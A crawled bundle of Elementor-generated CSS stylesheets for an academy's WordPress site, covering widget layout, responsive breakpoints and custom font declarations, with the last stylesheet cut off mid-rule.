.elementor-element.elementor-element-64dde6f .elementskit-clients-slider.banner_logo_image .single-client:before{background-color:#A7A6BA00;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .single-client{border-radius:8px 8px 8px 8px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .single-client{padding:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .simple_logo_image .single-client:hover .content-image img{opacity:1;filter:alpha(opacity=1);}.elementor-28858 .elementor-element.elementor-element-64dde6f .simple_logo_image .single-client:hover .content-image .main-image{opacity:1;filter:alpha(opacity=1);}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button{font-size:27px;padding:10px 10px 10px 10px;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button svg{font-size:27px;fill:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button:hover{color:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button:hover svg{fill:var( --e-global-color-68a3ef7 );}@media(min-width:768px){.elementor-28858 .elementor-element.elementor-element-c86fc75{width:60%;}.elementor-28858 .elementor-element.elementor-element-7ded231{width:40%;}.elementor-28858 .elementor-element.elementor-element-c732d08{width:35.499%;}.elementor-28858 .elementor-element.elementor-element-f6b3e51{width:64.501%;}}@media(max-width:1024px){.elementor-28858 .elementor-element.elementor-element-6ab5d6e > .elementor-widget-container{--e-transform-translateX:0px;}.elementor-28858 .elementor-element.elementor-element-6ab5d6e .elementor-heading-title{font-size:42px;}.elementor-28858 .elementor-element.elementor-element-79db3cb{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-28858 .elementor-element.elementor-element-256613f > .elementor-widget-container{--e-transform-translateX:0px;}.elementor-28858 .elementor-element.elementor-element-256613f .elementor-heading-title{font-size:42px;}.elementor-28858 .elementor-element.elementor-element-509a23b{padding:20px 0px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-6058131 .elementor-headline{font-size:36px;}.elementor-28858 .elementor-element.elementor-element-e111f84{--width:500px;}.elementor-28858 .elementor-element.elementor-element-2dd12af{font-size:16px;}.elementor-28858 .elementor-element.elementor-element-a0b89d2{--width:500px;}.elementor-28858 .elementor-element.elementor-element-6ca2ca8{--width:500px;}.elementor-28858 .elementor-element.elementor-element-1935187c{padding:20px 20px 20px 20px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}.elementor-28858 .elementor-element.elementor-element-2e90313 > .elementor-widget-container{--e-transform-translateX:0px;--e-transform-translateY:25px;}.elementor-28858 .elementor-element.elementor-element-2e90313 .elementor-heading-title{font-size:42px;line-height:1em;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-28858 .elementor-element.elementor-element-122274f{--icon-vertical-align:flex-start;--icon-vertical-offset:10px;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-item > a{font-size:15px;line-height:1.6em;}.elementor-28858 .elementor-element.elementor-element-360dcf7{padding:20px 0px 10px 0px;}.elementor-28858 .elementor-element.elementor-element-d5ee05d .elementor-headline{font-size:36px;}.elementor-28858 .elementor-element.elementor-element-da94990 > .elementor-widget-container{padding:15px 15px 5px 15px;}.elementor-28858 .elementor-element.elementor-element-da94990 .elementor-headline{font-size:21px;}.elementor-28858 .elementor-element.elementor-element-f18860e{--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:10px;}.elementor-28858 .elementor-element.elementor-element-2eb2c08{padding:20px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-f585df1 .elementor-headline{font-size:36px;}.elementor-28858 .elementor-element.elementor-element-a3beb9e .elementor-heading-title{font-size:66px;}.elementor-28858 .elementor-element.elementor-element-52f0f73 .elementor-heading-title{font-size:27px;}.elementor-28858 .elementor-element.elementor-element-bfb5846{font-size:21px;}.elementor-28858 .elementor-element.elementor-element-de33178{line-height:1.5em;}.elementor-28858 .elementor-element.elementor-element-a794391 .elementor-heading-title{font-size:66px;}.elementor-28858 .elementor-element.elementor-element-6c3cb6d .elementor-heading-title{font-size:27px;}.elementor-28858 .elementor-element.elementor-element-5d75d72{font-size:21px;}.elementor-28858 .elementor-element.elementor-element-cd03dff{line-height:1.5em;}.elementor-28858 .elementor-element.elementor-element-f5a1792 .elementor-heading-title{font-size:66px;}.elementor-28858 .elementor-element.elementor-element-d398a6d .elementor-heading-title{font-size:27px;}.elementor-28858 .elementor-element.elementor-element-bcdf353{font-size:21px;}.elementor-28858 .elementor-element.elementor-element-a7e7539{line-height:1.5em;}.elementor-28858 .elementor-element.elementor-element-cb93587{padding:20px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-10a2b6f .elementor-headline{font-size:36px;}.elementor-28858 .elementor-element.elementor-element-dfd76d2 .elementor-heading-title{font-size:24px;}.elementor-28858 .elementor-element.elementor-element-5e020b1 .elementor-heading-title{font-size:66px;}.elementor-28858 .elementor-element.elementor-element-1f0f83b .elementor-heading-title{font-size:24px;}.elementor-28858 .elementor-element.elementor-element-77a93bf .elementor-icon{font-size:56px;}.elementor-28858 .elementor-element.elementor-element-77a93bf .elementor-icon svg{height:56px;}.elementor-28858 .elementor-element.elementor-element-2360ac8 .elementor-heading-title{font-size:24px;}.elementor-28858 .elementor-element.elementor-element-cf3c1d3 .elementor-heading-title{font-size:66px;}.elementor-28858 .elementor-element.elementor-element-a8eaba6 .elementor-heading-title{font-size:24px;}.elementor-28858 .elementor-element.elementor-element-08f206a .elementor-heading-title{font-size:24px;}.elementor-28858 .elementor-element.elementor-element-35c5384 .elementor-heading-title{font-size:66px;}.elementor-28858 .elementor-element.elementor-element-6958956 .elementor-heading-title{font-size:24px;}.elementor-28858 .elementor-element.elementor-element-c70e79a .elementor-headline{font-size:36px;}.elementor-28858 .elementor-element.elementor-element-0fe2e3f{font-size:17px;line-height:1.6em;}.elementor-28858 .elementor-element.elementor-element-a2a3309{font-size:17px;line-height:1.6em;}.elementor-28858 .elementor-element.elementor-element-5b0922a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-5b0922a .elementor-main-swiper{height:243px;}.elementor-28858 .elementor-element.elementor-element-bdcdb82{padding:20px 20px 20px 20px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .ekit-price-card-slider{--ekit_client_logo_slidetosho:3;}}@media(max-width:767px){.elementor-28858 .elementor-element.elementor-element-69a2f37{padding:0px 0px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-6ab5d6e > .elementor-widget-container{--e-transform-translateX:0px;}.elementor-28858 .elementor-element.elementor-element-6ab5d6e{text-align:center;}.elementor-28858 .elementor-element.elementor-element-6ab5d6e .elementor-heading-title{font-size:36px;line-height:1em;}.elementor-28858 .elementor-element.elementor-element-256613f > .elementor-widget-container{--e-transform-translateY:0px;}.elementor-28858 .elementor-element.elementor-element-256613f{text-align:center;}.elementor-28858 .elementor-element.elementor-element-256613f .elementor-heading-title{font-size:36px;line-height:1em;}.elementor-28858 .elementor-element.elementor-element-6058131 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-28858 .elementor-element.elementor-element-11121ef{margin-top:30px;margin-bottom:30px;}.elementor-28858 .elementor-element.elementor-element-e111f84{--width:500px;}.elementor-28858 .elementor-element.elementor-element-6ca180d img{max-width:100px;}.elementor-28858 .elementor-element.elementor-element-2dd12af > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-a0b89d2{--width:500px;--rotate:34deg;}.elementor-28858 .elementor-element.elementor-element-6bf8c40 img{max-width:90px;}.elementor-28858 .elementor-element.elementor-element-f9e580a{margin-top:0px;margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-6ca2ca8{--width:300px;--rotate:27deg;}.elementor-28858 .elementor-element.elementor-element-1935187c{padding:20px 20px 20px 20px;}.elementor-28858 .elementor-element.elementor-element-ec0aa06 .elementor-heading-title{font-size:36px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .ekit-price-card-slider{--ekit_client_logo_slidetosho:1;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .single-client{min-height:0px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button{font-size:27px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button svg{font-size:27px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button.swiper-button-prev{left:0px;}.elementor-28858 .elementor-element.elementor-element-4a760e8 .elementskit-clients-slider .swiper-navigation-button.swiper-button-next{right:0px;}.elementor-28858 .elementor-element.elementor-element-3cd2b58{padding:20px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-2e90313 .elementor-heading-title{font-size:34px;}.elementor-28858 .elementor-element.elementor-element-7ded231 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-7ded231 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-28858 .elementor-element.elementor-element-da94990 > .elementor-widget-container{padding:15px 15px 5px 15px;}.elementor-28858 .elementor-element.elementor-element-da94990 .elementor-headline{font-size:19px;line-height:1.8em;}.elementor-28858 .elementor-element.elementor-element-2eb2c08{padding:20px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-cb93587{padding:20px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-dfd76d2 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-28858 .elementor-element.elementor-element-2360ac8 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-28858 .elementor-element.elementor-element-31e8d66{padding:30px 0px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-b63816d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-e385916{top:30%;}.elementor-28858 .elementor-element.elementor-element-0fe2e3f{font-size:16px;}.elementor-28858 .elementor-element.elementor-element-fd3e6a9 img{height:366px;}.elementor-28858 .elementor-element.elementor-element-a2a3309{font-size:16px;}.elementor-28858 .elementor-element.elementor-element-929e847 img{width:42%;}.elementor-28858 .elementor-element.elementor-element-5b0922a.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-5b0922a .elementor-main-swiper{height:176px;}.elementor-28858 .elementor-element.elementor-element-bdcdb82{padding:20px 20px 20px 20px;}.elementor-28858 .elementor-element.elementor-element-bccc1b4 .elementor-heading-title{font-size:36px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:10px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .ekit-price-card-slider{--ekit_client_logo_slidetosho:1;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .single-client{min-height:0px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button{font-size:27px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button svg{font-size:27px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button.swiper-button-prev{left:0px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider .swiper-navigation-button.swiper-button-next{right:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-28858 .elementor-element.elementor-element-56e0db6{width:35%;}.elementor-28858 .elementor-element.elementor-element-94ba4d5{width:30%;}.elementor-28858 .elementor-element.elementor-element-dcd4328{width:35%;}.elementor-28858 .elementor-element.elementor-element-9f1a9b8{width:30%;}.elementor-28858 .elementor-element.elementor-element-381db4f{width:40%;}.elementor-28858 .elementor-element.elementor-element-0e1aa6a{width:30%;}.elementor-28858 .elementor-element.elementor-element-3226406{width:50%;}.elementor-28858 .elementor-element.elementor-element-e8d74f1{width:50%;}.elementor-28858 .elementor-element.elementor-element-c5e22ae{width:50%;}.elementor-28858 .elementor-element.elementor-element-be65c8e{width:50%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'School Holic 7';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic7.eot');
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic7.eot?#iefix') format('embedded-opentype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic7-1.woff2') format('woff2'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic7.woff') format('woff'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic7.ttf') format('truetype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic7.svg#SchoolHolic7') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'School Holic 3';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic3.eot');
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic3.eot?#iefix') format('embedded-opentype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic3-2.woff2') format('woff2'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic3.woff') format('woff'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic3.ttf') format('truetype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic3.svg#SchoolHolic3') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'School Holic 6';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic6.eot');
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic6.eot?#iefix') format('embedded-opentype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic6-2.woff2') format('woff2'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic6.woff') format('woff'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic6.ttf') format('truetype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic6.svg#SchoolHolic6') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'School Holic 2';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic2.eot');
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic2.eot?#iefix') format('embedded-opentype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic2-2.woff2') format('woff2'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic2.woff') format('woff'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic2.ttf') format('truetype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic2.svg#SchoolHolic2') format('svg');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'School Holic 5';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic5.eot');
	src: url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic5.eot?#iefix') format('embedded-opentype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic5-2.woff2') format('woff2'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic5.woff') format('woff'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic5.ttf') format('truetype'),
		url('https://wetatiacademy.org/wp-content/uploads/2023/07/SchoolHolic5.svg#SchoolHolic5') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://wetatiacademy.org/wp-content/uploads/elementor/css/post-28811.css?ver=1765292732
body_size: 9623
content:
.elementor-28811 .elementor-element.elementor-element-5aa6a5c:not(.elementor-motion-effects-element-type-background), .elementor-28811 .elementor-element.elementor-element-5aa6a5c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-fc199a5 );}.elementor-28811 .elementor-element.elementor-element-5aa6a5c, .elementor-28811 .elementor-element.elementor-element-5aa6a5c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-28811 .elementor-element.elementor-element-5aa6a5c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 5px 0px;}.elementor-28811 .elementor-element.elementor-element-5aa6a5c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28811 .elementor-element.elementor-element-bf5772b{margin-top:0px;margin-bottom:10px;}.elementor-bc-flex-widget .elementor-28811 .elementor-element.elementor-element-a43efd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28811 .elementor-element.elementor-element-a43efd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28811 .elementor-element.elementor-element-a43efd4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28811 .elementor-element.elementor-element-defa6f8 img{max-width:150px;}.elementor-28811 .elementor-element.elementor-element-43352e7{text-align:center;}.elementor-28811 .elementor-element.elementor-element-43352e7 .elementor-heading-title{font-family:"Oliciy Font", Sans-serif;line-height:1.3em;color:var( --e-global-color-astglobalcolor4 );}.elementor-28811 .elementor-element.elementor-element-0fe6c52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28811 .elementor-element.elementor-element-d6a6113 .elementor-heading-title{font-weight:500;color:var( --e-global-color-astglobalcolor4 );}.elementor-28811 .elementor-element.elementor-element-30594dd .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-28811 .elementor-element.elementor-element-30594dd .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-astglobalcolor4 );fill:var( --e-global-color-astglobalcolor4 );padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-28811 .elementor-element.elementor-element-30594dd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-28811 .elementor-element.elementor-element-30594dd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-28811 .elementor-element.elementor-element-30594dd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-28811 .elementor-element.elementor-element-30594dd .elementor-nav-menu--main .elementor-item:focus{color:#24A4DB;fill:#24A4DB;}.elementor-28811 .elementor-element.elementor-element-30594dd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#24A4DB;}.elementor-28811 .elementor-element.elementor-element-f5548a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28811 .elementor-element.elementor-element-6ed5b75 .elementor-heading-title{font-weight:500;color:var( --e-global-color-astglobalcolor4 );}.elementor-28811 .elementor-element.elementor-element-13eb5b1 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-28811 .elementor-element.elementor-element-13eb5b1 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-28811 .elementor-element.elementor-element-13eb5b1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28811 .elementor-element.elementor-element-13eb5b1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28811 .elementor-element.elementor-element-13eb5b1 .elementor-icon-list-item > a{font-size:15px;}.elementor-28811 .elementor-element.elementor-element-13eb5b1 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor4 );transition:color 0.3s;}.elementor-28811 .elementor-element.elementor-element-13eb5b1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-68a3ef7 );}.elementor-28811 .elementor-element.elementor-element-ed87b72 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28811 .elementor-element.elementor-element-a0bca4b .elementor-heading-title{font-weight:500;color:var( --e-global-color-astglobalcolor4 );}.elementor-28811 .elementor-element.elementor-element-80e4799 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-28811 .elementor-element.elementor-element-80e4799 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-28811 .elementor-element.elementor-element-80e4799{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-28811 .elementor-element.elementor-element-80e4799 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28811 .elementor-element.elementor-element-80e4799 .elementor-icon-list-item > a{font-size:15px;}.elementor-28811 .elementor-element.elementor-element-80e4799 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor4 );transition:color 0.3s;}.elementor-28811 .elementor-element.elementor-element-80e4799 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-68a3ef7 );}.elementor-28811 .elementor-element.elementor-element-fd17b3b{border-style:none;margin-top:0px;margin-bottom:10px;padding:0px 10px 0px 10px;}.elementor-28811 .elementor-element.elementor-element-d769895 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28811 .elementor-element.elementor-element-d769895 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-astglobalcolor4 );padding:15px 10px 10px 10px;}.elementor-28811 .elementor-element.elementor-element-d769895 > .elementor-element-populated, .elementor-28811 .elementor-element.elementor-element-d769895 > .elementor-element-populated > .elementor-background-overlay, .elementor-28811 .elementor-element.elementor-element-d769895 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-28811 .elementor-element.elementor-element-705624b{text-align:center;font-size:13px;line-height:1.4em;color:var( --e-global-color-astglobalcolor4 );}.elementor-28811 .elementor-element.elementor-element-fd3914b{text-align:center;font-size:13px;line-height:1.4em;color:var( --e-global-color-astglobalcolor4 );}.elementor-28811 .elementor-element.elementor-element-54b997b{text-align:center;font-size:13px;line-height:1.4em;color:var( --e-global-color-astglobalcolor4 );}.elementor-bc-flex-widget .elementor-28811 .elementor-element.elementor-element-79d7c17.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28811 .elementor-element.elementor-element-79d7c17.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28811 .elementor-element.elementor-element-b200bcb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28811 .elementor-element.elementor-element-b200bcb .elementor-heading-title{font-size:13px;line-height:1.5em;color:var( --e-global-color-astglobalcolor4 );}.elementor-28811 .elementor-element.elementor-element-9c69e14{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:8px;}.elementor-28811 .elementor-element.elementor-element-9c69e14 .elementor-widget-container{text-align:right;}.elementor-28811 .elementor-element.elementor-element-9c69e14 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-28811 .elementor-element.elementor-element-9c69e14 .elementor-social-icon{border-style:none;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-28811 .elementor-element.elementor-element-b200bcb{text-align:center;}.elementor-28811 .elementor-element.elementor-element-9c69e14 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-28811 .elementor-element.elementor-element-79d7c17{width:75.056%;}.elementor-28811 .elementor-element.elementor-element-8f4b308{width:24.249%;}}@media(max-width:1024px) and (min-width:768px){.elementor-28811 .elementor-element.elementor-element-a43efd4{width:50%;}.elementor-28811 .elementor-element.elementor-element-0fe6c52{width:50%;}.elementor-28811 .elementor-element.elementor-element-f5548a2{width:50%;}.elementor-28811 .elementor-element.elementor-element-ed87b72{width:50%;}.elementor-28811 .elementor-element.elementor-element-79d7c17{width:100%;}.elementor-28811 .elementor-element.elementor-element-8f4b308{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://wetatiacademy.org/wp-content/uploads/elementor/css/post-25886.css?ver=1765292732
body_size: 23561
content:
.elementor-25886 .elementor-element.elementor-element-a660732:not(.elementor-motion-effects-element-type-background), .elementor-25886 .elementor-element.elementor-element-a660732 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-25886 .elementor-element.elementor-element-a660732{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-25886 .elementor-element.elementor-element-a660732 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25886 .elementor-element.elementor-element-72d85b80 > .elementor-widget-container{padding:0px 0px 50px 0px;}.elementor-25886 .elementor-element.elementor-element-72d85b80 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-25886 .elementor-element.elementor-element-72d85b80 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-25886 .elementor-element.elementor-element-72d85b80 .elementskit-section-title-wraper .elementskit-border-divider{width:40px;}.elementor-25886 .elementor-element.elementor-element-72d85b80 .elementskit-section-title-wraper .elementskit-border-divider.elementskit-style-long{width:40px;height:4px;}.elementor-25886 .elementor-element.elementor-element-72d85b80 .elementskit-section-title-wraper .elementskit-border-star{width:40px;height:4px;}.elementor-25886 .elementor-element.elementor-element-72d85b80 .elementskit-section-title-wraper .elementskit-border-divider, .elementor-25886 .elementor-element.elementor-element-72d85b80 .elementskit-border-divider::before{height:4px;}.elementor-25886 .elementor-element.elementor-element-48337c87 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(-35deg, #A7A6BA 0%, #A7A6BA 100%);}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e:hover .elementskit-pricing-price-wraper.has-tag .elementskit-pricing-tag{background-color:transparent;background-image:linear-gradient(180deg, #ffffff 0%, #ffffff 100%);}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.elementskit-pricing-btn{background-color:#8E298A;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e7e7e7;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e .elementskit-single-pricing a.elementskit-pricing-btn:hover{background-color:#ffffff;color:#000000;}.elementor-25886 .elementor-element.elementor-element-3b6e3c7e > .elementor-widget-container{background-color:#ffffff;padding:20px 20px 20px 20px;transition:background 0s;border-style:solid;border-width:1px 1px 1px 